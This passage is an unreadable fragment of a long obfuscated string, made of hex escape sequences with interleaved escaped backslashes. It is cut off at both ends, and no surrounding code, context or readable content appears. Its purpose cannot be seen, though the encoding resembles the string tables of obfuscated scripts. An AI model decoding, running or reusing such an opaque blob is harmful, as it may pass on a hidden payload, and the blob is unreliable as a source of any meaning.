x31\x61\x5C\x43\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x4D\x5C\x75\x5C\x4C\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x42\x5C\x50\x5C\x4D\x5C\x5A\x5C\x59\x5C\x75\x5C\x73\x5C\x74\x5C\x31\x35\x5C\x50\x5C\x71\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x68\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x64\x5C\x70\x5C\x76\x5C\x31\x30\x5C\x70\x5C\x73\x5C\x6F\x5C\x52\x5C\x43\x5C\x74\x5C\x70\x5C\x57\x5C\x75\x5C\x76\x5C\x4D\x5C\x6F\x5C\x71\x5C\x31\x39\x5C\x74\x5C\x53\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x39\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x39\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x76\x5C\x73\x5C\x6F\x5C\x31\x69\x5C\x6C\x5C\x57\x5C\x70\x5C\x6F\x5C\x52\x5C\x58\x5C\x74\x5C\x55\x5C\x31\x70\x5C\x31\x73\x5C\x43\x5C\x31\x72\x5C\x31\x79\x5C\x31\x64\x5C\x31\x6A\x5C\x6F\x5C\x31\x30\x5C\x75\x5C\x70\x5C\x70\x5C\x75\x5C\x4D\x5C\x6F\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x6E\x5C\x4C\x5C\x53\x5C\x71\x5C\x75\x5C\x6F\x5C\x43\x5C\x71\x5C\x73\x5C\x55\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x76\x5C\x70\x5C\x31\x68\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x47\x5C\x51\x5C\x51\x5C\x6F\x5C\x50\x5C\x6C\x5C\x74\x5C\x53\x5C\x6F\x5C\x73\x5C\x75\x5C\x6F\x5C\x31\x79\x5C\x75\x5C\x76\x5C\x4D\x5C\x74\x5C\x43\x5C\x6F\x5C\x57\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x61\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x31\x70\x5C\x31\x41\x5C\x31\x71\x5C\x72\x5C\x31\x78\x5C\x77\x5C\x31\x67\x5C\x31\x7A\x5C\x4D\x5C\x31\x6D\x5C\x75\x5C\x6F\x5C\x78\x5C\x48\x5C\x74\x5C\x43\x5C\x74\x5C\x54\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x4F\x5C\x31\x42\x5C\x31\x72\x5C\x31\x35\x5C\x71\x5C\x31\x6E\x5C\x31\x6E\x5C\x55\x5C\x31\x39\x5C\x31\x34\x5C\x6F\x5C\x31\x6F\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x6F\x5C\x31\x70\x5C\x31\x69\x5C\x52\x5C\x31\x69\x5C\x51\x5C\x31\x74\x5C\x55\x5C\x31\x6B\x5C\x6C\x5C\x53\x5C\x78\x5C\x6F\x5C\x6F\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x6F\x5C\x31\x41\x5C\x31\x6B\x5C\x31\x67\x5C\x51\x5C\x43\x5C\x49\x5C\x31\x6C\x5C\x71\x5C\x4B\x5C\x31\x39\x5C\x71\x5C\x6F\x5C\x31\x39\x5C\x43\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x78\x5C\x48\x5C\x74\x5C\x43\x5C\x6C\x5C\x6F\x5C\x71\x5C\x73\x5C\x73\x5C\x6C\x5C\x76\x5C\x31\x78\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x71\x5C\x73\x5C\x73\x5C\x6C\x5C\x76\x5C\x31\x74\x5C\x71\x5C\x53\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x47\x5C\x78\x5C\x6C\x5C\x70\x5C\x5A\x5C\x4C\x5C\x43\x5C\x43\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x6C\x5C\x6C\x5C\x73\x5C\x31\x66\x5C\x73\x5C\x31\x6A\x5C\x71\x5C\x76\x5C\x75\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x31\x6E\x5C\x43\x5C\x71\x5C\x4F\x5C\x73\x5C\x6F\x5C\x31\x39\x5C\x74\x5C\x73\x5C\x6C\x5C\x43\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x6F\x5C\x48\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x54\x5C\x74\x5C\x48\x5C\x55\x5C\x4F\x5C\x76\x5C\x75\x5C\x4C\x5C\x73\x5C\x53\x5C\x6F\x5C\x31\x77\x5C\x31\x69\x5C\x57\x5C\x5A\x5C\x31\x67\x5C\x31\x6D\x5C\x47\x5C\x31\x30\x5C\x31\x6B\x5C\x31\x6C\x5C\x31\x6E\x5C\x6F\x5C\x75\x5C\x57\x5C\x57\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x39\x5C\x74\x5C\x4F\x5C\x6C\x5C\x78\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x68\x5C\x71\x5C\x43\x5C\x6C\x5C\x78\x5C\x6F\x5C\x31\x68\x5C\x71\x5C\x70\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x65\x5C\x6C\x5C\x57\x5C\x74\x5C\x4C\x5C\x43\x5C\x70\x5C\x6F\x5C\x31\x71\x5C\x6C\x5C\x52\x5C\x6C\x5C\x74\x5C\x70\x5C\x73\x5C\x6C\x5C\x78\x5C\x78\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x35\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x78\x5C\x6F\x5C\x74\x5C\x52\x5C\x52\x5C\x6C\x5C\x73\x5C\x53\x5C\x6F\x5C\x78\x5C\x31\x66\x5C\x31\x35\x5C\x70\x5C\x31\x77\x5C\x31\x72\x5C\x31\x6E\x5C\x74\x5C\x31\x66\x5C\x74\x5C\x5A\x5C\x6F\x5C\x75\x5C\x54\x5C\x56\x5C\x6C\x5C\x48\x5C\x70\x5C\x6F\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x6C\x5C\x48\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x6F\x5C\x6C\x5C\x53\x5C\x71\x5C\x74\x5C\x6F\x5C\x5A\x5C\x43\x5C\x71\x5C\x52\x5C\x6F\x5C\x31\x69\x5C\x71\x5C\x73\x5C\x55\x5C\x6F\x5C\x43\x5C\x71\x5C\x73\x5C\x55\x5C\x31\x68\x5C\x74\x5C\x76\x5C\x4F\x5C\x6C\x5C\x70\x5C\x6F\x5C\x31\x47\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x53\x5C\x71\x5C\x74\x5C\x6F\x5C\x79\x5C\x6C\x5C\x47\x5C\x6F\x5C\x31\x35\x5C\x76\x5C\x77\x5C\x6C\x5C\x31\x69\x5C\x43\x5C\x56\x5C\x31\x34\x5C\x4D\x5C\x31\x41\x5C\x31\x79\x5C\x6F\x5C\x31\x37\x5C\x48\x5C\x31\x74\x5C\x76\x5C\x31\x7A\x5C\x31\x72\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x30\x5C\x55\x5C\x31\x72\x5C\x6F\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x6F\x5C\x71\x5C\x73\x5C\x6F\x5C\x31\x6E\x5C\x56\x5C\x70\x5C\x47\x5C\x31\x35\x5C\x31\x79\x5C\x49\x5C\x31\x7A\x5C\x31\x35\x5C\x43\x5C\x31\x77\x5C\x6F\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x5A\x5C\x74\x5C\x48\x5C\x70\x5C\x75\x5C\x76\x5C\x6F\x5C\x31\x35\x5C\x73\x5C\x71\x5C\x70\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x53\x5C\x71\x5C\x74\x5C\x31\x68\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x53\x5C\x59\x5C\x31\x34\x5C\x75\x5C\x50\x5C\x56\x5C\x31\x68\x5C\x55\x5C\x31\x61\x5C\x31\x6D\x5C\x75\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x53\x5C\x71\x5C\x74\x5C\x31\x61\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x53\x5C\x71\x5C\x74\x5C\x31\x61\x5C\x75\x5C\x4C\x5C\x76\x5C\x48\x5C\x6C\x5C\x6F\x5C\x48\x5C\x31\x37\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x31\x6F\x5C\x6C\x5C\x73\x5C\x4C\x5C\x6F\x5C\x31\x35\x5C\x53\x5C\x48\x5C\x53\x5C\x31\x68\x5C\x31\x62\x5C\x47\x5C\x31\x68\x5C\x5A\x5C\x31\x7A\x5C\x73\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x6F\x5C\x52\x5C\x31\x6F\x5C\x79\x5C\x31\x64\x5C\x71\x5C\x54\x5C\x31\x61\x5C\x71\x5C\x53\x5C\x73\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x75\x5C\x31\x61\x5C\x50\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x31\x6B\x5C\x71\x5C\x31\x6A\x5C\x31\x34\x5C\x31\x35\x5C\x59\x5C\x5A\x5C\x4C\x5C\x31\x69\x5C\x59\x5C\x31\x37\x5C\x6F\x5C\x31\x34\x5C\x5A\x5C\x31\x62\x5C\x31\x30\x5C\x31\x6A\x5C\x52\x5C\x5A\x5C\x31\x79\x5C\x31\x71\x5C\x31\x39\x5C\x31\x37\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x4D\x5C\x6F\x5C\x31\x61\x5C\x54\x5C\x31\x30\x5C\x72\x5C\x5A\x5C\x31\x71\x5C\x74\x5C\x4B\x5C\x70\x5C\x31\x66\x5C\x51\x5C\x6F\x5C\x31\x68\x5C\x75\x5C\x6F\x5C\x56\x5C\x71\x5C\x31\x37\x5C\x31\x71\x5C\x31\x31\x5C\x31\x74\x5C\x31\x7A\x5C\x31\x67\x5C\x52\x5C\x31\x37\x5C\x31\x64\x5C\x6F\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x68\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x75\x5C\x50\x5C\x57\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x37\x5C\x43\x5C\x48\x5C\x53\x5C\x78\x5C\x6F\x5C\x6C\x5C\x74\x5C\x79\x5C\x31\x34\x5C\x31\x77\x5C\x78\x5C\x43\x5C\x31\x79\x5C\x31\x79\x5C\x31\x73\x5C\x31\x64\x5C\x6F\x5C\x31\x39\x5C\x50\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x35\x5C\x73\x5C\x6F\x5C\x31\x62\x5C\x51\x5C\x31\x71\x5C\x79\x5C\x31\x41\x5C\x31\x6D\x5C\x78\x5C\x31\x67\x5C\x31\x69\x5C\x75\x5C\x31\x69\x5C\x6F\x5C\x31\x68\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x31\x61\x5C\x71\x5C\x4F\x5C\x73\x5C\x6F\x5C\x78\x5C\x75\x5C\x4C\x5C\x76\x5C\x48\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x31\x37\x5C\x31\x74\x5C\x31\x6A\x5C\x71\x5C\x31\x6A\x5C\x31\x73\x5C\x5A\x5C\x7A\x5C\x59\x5C\x31\x7A\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x43\x5C\x6C\x5C\x76\x5C\x6F\x5C\x57\x5C\x75\x5C\x75\x5C\x31\x42\x5C\x56\x5C\x54\x5C\x76\x5C\x31\x41\x5C\x79\x5C\x75\x5C\x31\x66\x5C\x6F\x5C\x31\x65\x5C\x6C\x5C\x78\x5C\x48\x5C\x76\x5C\x71\x5C\x52\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x6B\x5C\x57\x5C\x57\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x6F\x5C\x6F\x5C\x31\x6B\x5C\x57\x5C\x57\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x42\x5C\x6F\x5C\x31\x61\x5C\x50\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x51\x5C\x51\x5C\x58\x5C\x5A\x5C\x58\x5C\x5A\x5C\x58\x5C\x5A\x5C\x6F\x5C\x70\x5C\x71\x5C\x70\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x68\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x31\x30\x5C\x43\x5C\x75\x5C\x48\x5C\x55\x5C\x6F\x5C\x5A\x5C\x31\x65\x5C\x31\x35\x5C\x31\x67\x5C\x31\x67\x5C\x31\x70\x5C\x4D\x5C\x31\x41\x5C\x31\x65\x5C\x49\x5C\x31\x62\x5C\x6F\x5C\x74\x5C\x43\x5C\x71\x5C\x4F\x5C\x73\x5C\x6F\x5C\x78\x5C\x50\x5C\x75\x5C\x4C\x5C\x43\x5C\x53\x5C\x31\x61\x5C\x50\x5C\x75\x5C\x31\x37\x5C\x31\x68\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x30\x5C\x70\x5C\x73\x5C\x6F\x5C\x57\x5C\x31\x65\x5C\x49\x5C\x55\x5C\x31\x39\x5C\x31\x65\x5C\x51\x5C\x31\x39\x5C\x7A\x5C\x52\x5C\x76\x5C\x6F\x5C\x31\x65\x5C\x71\x5C\x4D\x5C\x6C\x5C\x73\x5C\x78\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x55\x5C\x31\x74\x5C\x31\x69\x5C\x31\x77\x5C\x31\x66\x5C\x43\x5C\x31\x65\x5C\x4B\x5C\x31\x64\x5C\x43\x5C\x56\x5C\x6F\x5C\x57\x5C\x75\x5C\x73\x5C\x70\x5C\x5A\x5C\x74\x5C\x4D\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x6F\x5C\x5A\x5C\x75\x5C\x73\x5C\x70\x5C\x5A\x5C\x74\x5C\x4D\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x6F\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x74\x5C\x43\x5C\x6F\x5C\x31\x35\x5C\x31\x62\x5C\x31\x39\x5C\x31\x35\x5C\x47\x5C\x31\x72\x5C\x31\x72\x5C\x7A\x5C\x31\x61\x5C\x4D\x5C\x79\x5C\x6F\x5C\x5A\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x61\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x57\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x74\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x5A\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x74\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x70\x5C\x31\x6C\x5C\x55\x5C\x31\x35\x5C\x43\x5C\x6C\x5C\x56\x5C\x31\x78\x5C\x31\x30\x5C\x31\x74\x5C\x58\x5C\x6F\x5C\x57\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x6F\x5C\x5A\x5C\x75\x5C\x73\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x69\x5C\x31\x71\x5C\x31\x78\x5C\x31\x74\x5C\x31\x71\x5C\x31\x6D\x5C\x31\x71\x5C\x53\x5C\x77\x5C\x31\x64\x5C\x31\x70\x5C\x6F\x5C\x5A\x5C\x5A\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x6F\x5C\x5A\x5C\x75\x5C\x43\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x78\x5C\x50\x5C\x53\x5C\x31\x71\x5C\x31\x34\x5C\x77\x5C\x73\x5C\x31\x39\x5C\x31\x37\x5C\x31\x31\x5C\x75\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x78\x5C\x6F\x5C\x31\x39\x5C\x75\x5C\x71\x5C\x73\x5C\x70\x5C\x6C\x5C\x76\x5C\x6F\x5C\x70\x5C\x31\x66\x5C\x4F\x5C\x79\x5C\x7A\x5C\x79\x5C\x73\x5C\x31\x6E\x5C\x72\x5C\x31\x61\x5C\x31\x42\x5C\x6F\x5C\x31\x6E\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x78\x5C\x49\x5C\x31\x71\x5C\x59\x5C\x31\x30\x5C\x31\x31\x5C\x31\x70\x5C\x49\x5C\x73\x5C\x77\x5C\x53\x5C\x6F\x5C\x78\x5C\x70\x5C\x74\x5C\x70\x5C\x71\x5C\x48\x5C\x6F\x5C\x31\x7A\x5C\x31\x71\x5C\x31\x6D\x5C\x49\x5C\x58\x5C\x31\x79\x5C\x31\x39\x5C\x31\x66\x5C\x48\x5C\x54\x5C\x4D\x5C\x6F\x5C\x56\x5C\x31\x77\x5C\x70\x5C\x31\x42\x5C\x58\x5C\x31\x6D\x5C\x74\x5C\x58\x5C\x31\x72\x5C\x79\x5C\x59\x5C\x6F\x5C\x31\x6C\x5C\x31\x65\x5C\x31\x6C\x5C\x31\x31\x5C\x71\x5C\x31\x41\x5C\x31\x61\x5C\x31\x68\x5C\x31\x30\x5C\x31\x70\x5C\x31\x66\x5C\x6F\x5C\x31\x65\x5C\x4C\x5C\x76\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x6C\x5C\x53\x5C\x71\x5C\x79\x5C\x51\x5C\x31\x67\x5C\x52\x5C\x31\x71\x5C\x75\x5C\x4F\x5C\x70\x5C\x6F\x5C\x31\x30\x5C\x31\x30\x5C\x53\x5C\x31\x34\x5C\x77\x5C\x31\x34\x5C\x31\x31\x5C\x31\x72\x5C\x31\x42\x5C\x58\x5C\x5A\x5C\x6F\x5C\x31\x67\x5C\x74\x5C\x51\x5C\x31\x74\x5C\x7A\x5C\x4B\x5C\x43\x5C\x31\x39\x5C\x74\x5C\x4B\x5C\x31\x6B\x5C\x6F\x5C\x56\x5C\x47\x5C\x31\x74\x5C\x31\x30\x5C\x51\x5C\x31\x30\x5C\x31\x78\x5C\x5A\x5C\x79\x5C\x31\x35\x5C\x49\x5C\x6F\x5C\x31\x30\x5C\x77\x5C\x75\x5C\x31\x34\x5C\x31\x69\x5C\x71\x5C\x51\x5C\x78\x5C\x55\x5C\x72\x5C\x31\x7A\x5C\x6F\x5C\x4D\x5C\x57\x5C\x75\x5C\x57\x5C\x31\x39\x5C\x31\x61\x5C\x73\x5C\x31\x71\x5C\x31\x78\x5C\x76\x5C\x31\x77\x5C\x6F\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x31\x68\x5C\x75\x5C\x52\x5C\x6F\x5C\x31\x35\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x6F\x5C\x31\x39\x5C\x71\x5C\x31\x67\x5C\x6C\x5C\x43\x5C\x6F\x5C\x48\x5C\x50\x5C\x71\x5C\x43\x5C\x53\x5C\x76\x5C\x6C\x5C\x73\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6C\x5C\x6C\x5C\x53\x5C\x6F\x5C\x5A\x5C\x43\x5C\x74\x5C\x78\x5C\x50\x5C\x6F\x5C\x31\x6C\x5C\x6C\x5C\x75\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x4D\x5C\x52\x5C\x75\x5C\x76\x5C\x74\x5C\x76\x5C\x31\x62\x5C\x6F\x5C\x31\x6E\x5C\x73\x5C\x4F\x5C\x43\x5C\x6C\x5C\x78\x5C\x6F\x5C\x57\x5C\x31\x37\x5C\x31\x69\x5C\x31\x79\x5C\x31\x37\x5C\x31\x6C\x5C\x31\x6F\x5C\x53\x5C\x47\x5C\x31\x39\x5C\x31\x39\x5C\x6F\x5C\x31\x7A\x5C\x31\x65\x5C\x31\x65\x5C\x53\x5C\x31\x62\x5C\x76\x5C\x31\x6F\x5C\x31\x68\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x74\x5C\x6F\x5C\x43\x5C\x48\x5C\x31\x7A\x5C\x4B\x5C\x77\x5C\x31\x77\x5C\x31\x30\x5C\x31\x37\x5C\x7A\x5C\x31\x30\x5C\x78\x5C\x6F\x5C\x31\x61\x5C\x48\x5C\x74\x5C\x43\x5C\x6C\x5C\x6F\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x31\x69\x5C\x58\x5C\x31\x30\x5C\x75\x5C\x52\x5C\x31\x72\x5C\x72\x5C\x31\x71\x5C\x6F\x5C\x31\x39\x5C\x74\x5C\x73\x5C\x6F\x5C\x31\x30\x5C\x74\x5C\x48\x5C\x55\x5C\x4F\x5C\x76\x5C\x75\x5C\x4C\x5C\x73\x5C\x53\x5C\x6F\x5C\x4D\x5C\x31\x6B\x5C\x31\x6D\x5C\x31\x62\x5C\x55\x5C\x4B\x5C\x31\x34\x5C\x55\x5C\x31\x73\x5C\x56\x5C\x48\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x77\x5C\x6F\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x61\x5C\x5A\x5C\x6C\x5C\x74\x5C\x74\x5C\x31\x6E\x5C\x48\x5C\x4C\x5C\x31\x70\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x74\x5C\x48\x5C\x6C\x5C\x6F\x5C\x31\x77\x5C\x71\x5C\x48\x5C\x73\x5C\x50\x5C\x70\x5C\x4D\x5C\x31\x79\x5C\x52\x5C\x72\x5C\x4B\x5C\x6F\x5C\x31\x71\x5C\x75\x5C\x31\x37\x5C\x78\x5C\x6F\x5C\x31\x6F\x5C\x75\x5C\x53\x5C\x6C\x5C\x43\x5C\x6F\x5C\x31\x37\x5C\x49\x5C\x4D\x5C\x43\x5C\x4B\x5C\x43\x5C\x31\x6B\x5C\x53\x5C\x31\x66\x5C\x48\x5C\x31\x70\x5C\x6F\x5C\x31\x6B\x5C\x54\x5C\x56\x5C\x6C\x5C\x48\x5C\x70\x5C\x6F\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x68\x5C\x71\x5C\x4D\x5C\x6C\x5C\x75\x5C\x4C\x5C\x70\x5C\x6F\x5C\x79\x5C\x51\x5C\x51\x5C\x6F\x5C\x70\x5C\x50\x5C\x71\x5C\x76\x5C\x53\x5C\x31\x39\x5C\x74\x5C\x76\x5C\x70\x5C\x31\x62\x5C\x6F\x5C\x70\x5C\x76\x5C\x4C\x5C\x31\x6A\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6F\x5C\x31\x39\x5C\x76\x5C\x75\x5C\x53\x5C\x4C\x5C\x48\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x6D\x5C\x6C\x5C\x76\x5C\x78\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x39\x5C\x76\x5C\x75\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x39\x5C\x71\x5C\x6F\x5C\x31\x39\x5C\x51\x5C\x72\x5C\x6F\x5C\x78\x5C\x52\x5C\x71\x5C\x73\x5C\x31\x6F\x5C\x75\x5C\x4C\x5C\x78\x5C\x6C\x5C\x31\x66\x5C\x31\x6A\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x4D\x5C\x74\x5C\x31\x67\x5C\x31\x61\x5C\x52\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x66\x5C\x53\x5C\x4F\x5C\x6C\x5C\x6F\x5C\x31\x79\x5C\x71\x5C\x6F\x5C\x31\x61\x5C\x71\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x68\x5C\x50\x5C\x4C\x5C\x4D\x5C\x54\x5C\x73\x5C\x74\x5C\x71\x5C\x43\x5C\x31\x35\x5C\x4D\x5C\x4F\x5C\x6F\x5C\x31\x66\x5C\x6C\x5C\x47\x5C\x31\x79\x5C\x31\x6C\x5C\x31\x73\x5C\x31\x78\x5C\x31\x6B\x5C\x7A\x5C\x31\x6B\x5C\x31\x6E\x5C\x6F\x5C\x31\x39\x5C\x31\x42\x5C\x31\x6D\x5C\x51\x5C\x31\x68\x5C\x52\x5C\x31\x62\x5C\x73\x5C\x31\x6F\x5C\x31\x31\x5C\x31\x6C\x5C\x6F\x5C\x56\x5C\x31\x6D\x5C\x31\x7A\x5C\x53\x5C\x31\x6E\x5C\x70\x5C\x59\x5C\x53\x5C\x31\x6B\x5C\x31\x35\x5C\x47\x5C\x6F\x5C\x31\x6E\x5C\x31\x72\x5C\x31\x30\x5C\x55\x5C\x56\x5C\x4C\x5C\x31\x6D\x5C\x59\x5C\x31\x6A\x5C\x59\x5C\x31\x6C\x5C\x6F\x5C\x53\x5C\x6C\x5C\x43\x5C\x6C\x5C\x70\x5C\x6C\x5C\x6F\x5C\x31\x69\x5C\x31\x6A\x5C\x7A\x5C\x6F\x5C\x48\x5C\x43\x5C\x74\x5C\x78\x5C\x78\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x69\x5C\x75\x5C\x74\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x52\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x39\x5C\x50\x5C\x75\x5C\x70\x5C\x75\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x48\x5C\x75\x5C\x4D\x5C\x54\x5C\x75\x5C\x6F\x5C\x71\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x6F\x5C\x52\x5C\x75\x5C\x78\x5C\x71\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x74\x5C\x54\x5C\x78\x5C\x75\x5C\x43\x5C\x4C\x5C\x70\x5C\x6C\x5C\x6F\x5C\x52\x5C\x50\x5C\x75\x5C\x70\x5C\x75\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x48\x5C\x6C\x5C\x6C\x5C\x53\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x61\x5C\x31\x69\x5C\x71\x5C\x4D\x5C\x71\x5C\x70\x5C\x31\x69\x5C\x6C\x5C\x31\x6A\x5C\x6C\x5C\x43\x5C\x6F\x5C\x48\x5C\x43\x5C\x71\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x74\x5C\x71\x5C\x53\x5C\x70\x5C\x50\x5C\x6F\x5C\x48\x5C\x43\x5C\x71\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x6F\x5C\x74\x5C\x31\x67\x5C\x6F\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x71\x5C\x31\x61\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x79\x5C\x6F\x5C\x48\x5C\x75\x5C\x76\x5C\x76\x5C\x6C\x5C\x48\x5C\x70\x5C\x31\x39\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x72\x5C\x51\x5C\x4B\x5C\x49\x5C\x6C\x5C\x77\x5C\x6F\x5C\x48\x5C\x75\x5C\x4D\x5C\x52\x5C\x43\x5C\x6C\x5C\x70\x5C\x6C\x5C\x6F\x5C\x31\x77\x5C\x78\x5C\x6C\x5C\x6F\x5C\x76\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x54\x5C\x4C\x5C\x70\x5C\x70\x5C\x75\x5C\x73\x5C\x6F\x5C\x70\x5C\x75\x5C\x6F\x5C\x78\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x48\x5C\x50\x5C\x6F\x